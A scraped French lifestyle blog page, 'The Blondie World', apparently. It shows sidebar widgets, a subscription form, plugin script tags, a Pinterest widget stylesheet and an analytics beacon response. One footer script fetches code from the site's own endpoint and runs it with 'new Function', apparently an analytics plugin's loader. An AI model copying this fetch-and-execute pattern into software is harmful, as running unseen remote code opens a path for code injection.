		<div class="alder-pagination">
			
			<div class="older"><a href="http://theblondieworld.com/tag/look/page/3/" >Plus anciens <i class="fa fa-angle-right"></i></a></div>
			<div class="newer"><a href="http://theblondieworld.com/tag/look/" ><i class="fa fa-angle-left"></i> Newer Posts</a></div>
			
		</div>
	</div>
					
					
										
				</div>
			
			</div>

<aside id="sidebar">
<span class="line-wrapper"><span class="line"></span></span><div id="alder_about_widget-2" class="widget alder_about_widget"><h4 class="widget-title">À propos</h4>			
			<div class="about-widget">
				
								<div class="about-img">
					<a href="https://wp.me/P7DJxo-L"><img src="http://theblondieworld.com/wp-content/uploads/2020/11/IMG_4006.jpg" alt="À propos" /></a>				</div>
								
								<p>Je m’appelle Océane, j’ai 23 ans, et j'habite à Paris !
Ici, je vous parlerai voyages, vie de Freelance et mode !</p>
								
								
			</div>
			
		</div><span class="line-wrapper"><span class="line"></span></span><div id="alder_latest_news_widget-2" class="widget alder_latest_news_widget"><h4 class="widget-title">Derniers articles</h4>			
							
				<div class="side-pop ">
					
										<div class="side-pop-img">
						<a href="http://theblondieworld.com/les-etapes-de-la-creation-de-ma-marque/" rel="bookmark"><img width="520" height="400" src="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2022/06/atelier-simai-e1657402567287.jpg?resize=520%2C400" class="attachment-alder-misc-thumb size-alder-misc-thumb wp-post-image" alt="" srcset="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2022/06/atelier-simai-e1657402567287.jpg?zoom=2&amp;resize=520%2C400 1040w, https://i2.wp.com/theblondieworld.com/wp-content/uploads/2022/06/atelier-simai-e1657402567287.jpg?zoom=3&amp;resize=520%2C400 1560w" sizes="(max-width: 520px) 100vw, 520px" /></a>
					</div>
										
					<div class="side-pop-content">
						<h4><a href="http://theblondieworld.com/les-etapes-de-la-creation-de-ma-marque/">Les étapes de la création de ma marque</a></h4>
						<span class="sp-date">11 juillet 2022</span>					</div>
				
				</div>
			
							
				<div class="side-pop ">
					
										<div class="side-pop-img">
						<a href="http://theblondieworld.com/je-cree-ma-marque-de-vetements/" rel="bookmark"><img width="520" height="400" src="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2022/04/atelier-simai-corpo-e1648975202424.jpg?resize=520%2C400" class="attachment-alder-misc-thumb size-alder-misc-thumb wp-post-image" alt="" srcset="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2022/04/atelier-simai-corpo-e1648975202424.jpg?zoom=2&amp;resize=520%2C400 1040w, https://i2.wp.com/theblondieworld.com/wp-content/uploads/2022/04/atelier-simai-corpo-e1648975202424.jpg?zoom=3&amp;resize=520%2C400 1560w" sizes="(max-width: 520px) 100vw, 520px" /></a>
					</div>
										
					<div class="side-pop-content">
						<h4><a href="http://theblondieworld.com/je-cree-ma-marque-de-vetements/">Je crée ma marque de vêtements !</a></h4>
						<span class="sp-date">3 avril 2022</span>					</div>
				
				</div>
			
							
				<div class="side-pop ">
					
										<div class="side-pop-img">
						<a href="http://theblondieworld.com/city-guide-rome/" rel="bookmark"><img width="520" height="400" src="https://i1.wp.com/theblondieworld.com/wp-content/uploads/2021/10/IMG_8463-e1635192092554.jpg?resize=520%2C400" class="attachment-alder-misc-thumb size-alder-misc-thumb wp-post-image" alt="" srcset="https://i1.wp.com/theblondieworld.com/wp-content/uploads/2021/10/IMG_8463-e1635192092554.jpg?zoom=2&amp;resize=520%2C400 1040w, https://i1.wp.com/theblondieworld.com/wp-content/uploads/2021/10/IMG_8463-e1635192092554.jpg?zoom=3&amp;resize=520%2C400 1560w" sizes="(max-width: 520px) 100vw, 520px" /></a>
					</div>
										
					<div class="side-pop-content">
						<h4><a href="http://theblondieworld.com/city-guide-rome/">City-Guide Rome</a></h4>
						<span class="sp-date">25 octobre 2021</span>					</div>
				
				</div>
			
							
				<div class="side-pop ">
					
										<div class="side-pop-img">
						<a href="http://theblondieworld.com/freelance-organisation-et-administratif/" rel="bookmark"><img width="520" height="400" src="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2020/12/IMG_6807-e1607090826850.jpg?resize=520%2C400" class="attachment-alder-misc-thumb size-alder-misc-thumb wp-post-image" alt="" srcset="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2020/12/IMG_6807-e1607090826850.jpg?zoom=2&amp;resize=520%2C400 1040w, https://i2.wp.com/theblondieworld.com/wp-content/uploads/2020/12/IMG_6807-e1607090826850.jpg?zoom=3&amp;resize=520%2C400 1560w" sizes="(max-width: 520px) 100vw, 520px" /></a>
					</div>
										
					<div class="side-pop-content">
						<h4><a href="http://theblondieworld.com/freelance-organisation-et-administratif/">Freelance : organisation et administratif</a></h4>
						<span class="sp-date">7 décembre 2020</span>					</div>
				
				</div>
			
							
				<div class="side-pop ">
					
										<div class="side-pop-img">
						<a href="http://theblondieworld.com/freelance-fixer-ses-tarifs/" rel="bookmark"><img width="520" height="400" src="https://i1.wp.com/theblondieworld.com/wp-content/uploads/2020/11/IMG_6657.jpg?resize=520%2C400" class="attachment-alder-misc-thumb size-alder-misc-thumb wp-post-image" alt="" /></a>
					</div>
										
					<div class="side-pop-content">
						<h4><a href="http://theblondieworld.com/freelance-fixer-ses-tarifs/">Freelance : fixer ses tarifs</a></h4>
						<span class="sp-date">30 novembre 2020</span>					</div>
				
				</div>
			
												
		</div><span class="line-wrapper"><span class="line"></span></span><div id="blog_subscription-3" class="widget jetpack_subscription_widget"><h4 class="widget-title">Abonnez-vous à ce blog par e-mail.</h4>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				<div id="subscribe-text"><p>Saisissez votre adresse e-mail pour vous abonner à ce blog et recevoir une notification de chaque nouvel article par email.</p>
</div>					<p id="subscribe-email">
						<label id="jetpack-subscribe-label" for="subscribe-field-blog_subscription-3">
							Adresse e-mail						</label>
						<input type="email" name="email" required="required" class="required" value="" id="subscribe-field-blog_subscription-3" placeholder="Adresse e-mail" />
					</p>

					<p id="subscribe-submit">
						<input type="hidden" name="action" value="subscribe" />
						<input type="hidden" name="source" value="http://theblondieworld.com/tag/look/page/2/" />
						<input type="hidden" name="sub-type" value="widget" />
						<input type="hidden" name="redirect_fragment" value="blog_subscription-3" />
												<input type="submit" value="Abonnez-vous" name="jetpack_subscriptions_widget" />
					</p>
							</form>

			<script>
			/*
			Custom functionality for safari and IE
			 */
			(function( d ) {
				// In case the placeholder functionality is available we remove labels
				if ( ( 'placeholder' in d.createElement( 'input' ) ) ) {
					var label = d.querySelector( 'label[for=subscribe-field-blog_subscription-3]' );
						label.style.clip 	 = 'rect(1px, 1px, 1px, 1px)';
						label.style.position = 'absolute';
						label.style.height   = '1px';
						label.style.width    = '1px';
						label.style.overflow = 'hidden';
				}

				// Make sure the email value is filled in before allowing submit
				var form = d.getElementById('subscribe-blog-blog_subscription-3'),
					input = d.getElementById('subscribe-field-blog_subscription-3'),
					handler = function( event ) {
						if ( '' === input.value ) {
							input.focus();

							if ( event.preventDefault ){
								event.preventDefault();
							}

							return false;
						}
					};

				if ( window.addEventListener ) {
					form.addEventListener( 'submit', handler, false );
				} else {
					form.attachEvent( 'onsubmit', handler );
				}
			})( document );
			</script>
				
</div><span class="line-wrapper"><span class="line"></span></span><div id="alder_social_widget-2" class="widget alder_social_widget"><h4 class="widget-title">Social</h4>		
			<div class="social-widget">
				<a href="http://facebook.com/" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/" target="_blank"><i class="fa fa-pinterest"></i></a>																																											</div>
			
			
		</div></aside>		
		<!-- END ROW -->
		</div>
	
	<!-- END CONTAINER -->	
	</div>
	
	<footer id="footer">
		<div class="sp-container">
		
			<div class="sp-row">
			
				<div class="sp-col-4">
					<p class="footer-text left">
						2020 - The Blondie World					</p>
				</div>
				<div class="sp-col-4">
					<div class="footer-social">
																																						</div>
				</div>
				<div class="sp-col-4">
					<p class="footer-text right">
											</p>
				</div>
				
			</div>
		</div>
	</footer>
	
		<div style="display:none">
	</div>
<script>
    jQuery(document).ready(function () {
		jQuery.post('http://theblondieworld.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var F = new Function ( response );
			return( F() );
		});
    });
</script><script type='text/javascript' src='http://theblondieworld.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/theblondieworld.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://theblondieworld.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript' src='http://theblondieworld.com/wp-content/plugins/gallery-for-instagram/js/pongstagr.am.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://theblondieworld.com/wp-content/plugins/gallery-for-instagram/lightbox/nivo/nivo-lightbox.min.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://theblondieworld.com/wp-content/plugins/gallery-for-instagram/lightbox/prettyphoto/jquery.prettyPhoto.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://theblondieworld.com/wp-content/plugins/gallery-for-instagram/lightbox/swipebox/jquery.swipebox.min.js?ver=5.0.24'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202546'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2025Novaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://theblondieworld.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://theblondieworld.com/wp-content/themes/alder/js/jquery.slicknav.min.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://theblondieworld.com/wp-content/themes/alder/js/jquery.sticky.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://theblondieworld.com/wp-content/themes/alder/js/jquery.bxslider.min.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://theblondieworld.com/wp-content/themes/alder/js/solopine.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://theblondieworld.com/wp-includes/js/wp-embed.min.js?ver=5.0.24'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202546.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.5.4',blog:'112904194',post:'0',tz:'1',srv:'theblondieworld.com'} ]);
	_stq.push([ 'clickTrackerInit', '112904194', '0' ]);
</script>
	
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://theblondieworld.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&ver=5.0.24
body_size: 254
content:
#pinterest-pinboard-widget-container .row { width: 195px; height: 65px; padding: 0px; margin: 0px; }
#pinterest-pinboard-widget-container .pinboard { margin-top: 10px; }
#pinterest-pinboard-widget-container .pin_link { padding-top: 5px; }
#pinterest-pinboard-widget-container .pin_text a { color: #999; text-decoration: none; vertical-align: middle; }
#pinterest-pinboard-widget-container .pinboard img { width: 61px; height: 61px; padding: 0 4px 4px 0; }
#pinterest-pinboard-widget-container .pinboard img, #pinterest-pinboard-widget-container .pin_logo img { display: inline; }
#pinterest-pinboard-widget-container a.pin_logo { text-decoration: none; }

#pinterest-pinboard-container .row { height: 65px; }
#pinterest-pinboard-container .pin_text a { color: #999; text-decoration: none; vertical-align: middle; }
#pinterest-pinboard-container .pinboard img { width: 61px; height: 61px; padding: 0 4px 4px 0; }
#pinterest-pinboard-container a.pin_logo { text-decoration: none; }



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=128973272&t=pageview&_s=1&dl=http%3A%2F%2Ftheblondieworld.com%2Ftag%2Flook%2Fpage%2F2%2F&ul=en-us%40posix&dt=look%20%E2%80%93%20Page%202%20%E2%80%93%20The%20Blondie%20World&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=892390000&gjid=1454450120&cid=1854129956.1762751565&tid=UA-80283151-1&_gid=46281845.1762751565&_r=1&_slc=1&z=1222842184
body_size: -286
content:
2,cG-2TRKDV5C12